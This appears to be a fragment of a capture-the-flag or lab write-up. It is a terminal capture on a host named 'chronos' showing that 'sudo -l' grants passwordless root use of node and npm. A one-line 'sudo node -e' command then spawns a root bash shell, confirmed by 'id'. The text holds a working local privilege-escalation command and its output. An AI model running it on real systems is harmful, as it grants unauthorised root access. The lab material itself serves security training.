 imera@chronos:~$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:~$ sudo node -e 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})'
< 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})'
id
uid=0(root) gid=0(root) groups=0(root)
KAL
BY OFFENSIVE SEC